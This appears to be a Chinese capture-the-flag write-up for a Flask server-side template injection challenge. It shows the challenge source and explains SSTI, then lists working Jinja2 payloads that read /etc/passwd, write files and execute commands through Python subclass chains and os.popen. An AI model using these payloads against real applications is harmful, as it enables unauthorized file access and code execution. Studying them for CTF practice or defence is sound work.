
打开题目

整理一下,代码:
import flask
import os
app = flask.Flask(__name__)
app.config['FLAG'] = os.environ.pop('FLAG')
@app.route('/')
def index():
return open(__file__).read()
@app.route('/shrine/')
def shrine(shrine):
def safe_jinja(s):
s = s.replace('(', '').replace(')', '')
blacklist = ['config', 'self']
return ''.join(['{{% set {}=None%}}'.format(c) for c in blacklist]) + s
return flask.render_template_string(safe_jinja(shrine))
if __name__ == '__main__':
app.run(debug=True)
知识点:
1.ssti的漏洞实质
实质就是服务器端接受了用户的输入,没有经过过滤或者说过滤不严谨,将用户输入作为web应用模板的一部分,但是在进行编译渲染的过程中,执行了用户输入的恶意代码,造成信息泄露,代码执行,getshell等问题
2.flask的一些特性
flask有两种渲染方式,render_template() 和 render_template_string()。
render_template()是渲染文件的,render_template_string是渲染字符串的
使用{ { }}作为变量包裹标识符;
快速查找该引用对应的位置:
''.__class__.__mro__[2].__subclasses__().index(file)
文件读写:
''.__class__.__mro__[2].__subclasses__()[40]
//读取文件
''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['file']("/etc/passwd").read()
''.__class__.__mro__[2].__subclasses__()[40]("/etc/passwd").read()
将read()改为write()就可以进行写操作:
''.__class__.__mro__[2].__subclasses__()[40]("/root/桌面/test.txt", "a").write("123")
命令执行
1.利用eval进行命令执行
''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("whoami").read()')
2.利用commands实现命令执行
[].__class__.__base__.__subclasses__()[59].__init__.__globals__['linecache'].__dict__.values()[12].__dict__.values()[144]('whoami')}
{}.__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['__import__']('os').popen('whoami').read()
直接将这些payload放入{ {}}中作为变量执行即可获得想要的结果
知识点参考文章:
关于flask的SSTI注入[通俗易懂]-腾讯云开发者社区-腾讯云
flask模板注入(ssti),一篇就够了_flask"+"ssti"+"总结-CSDN博客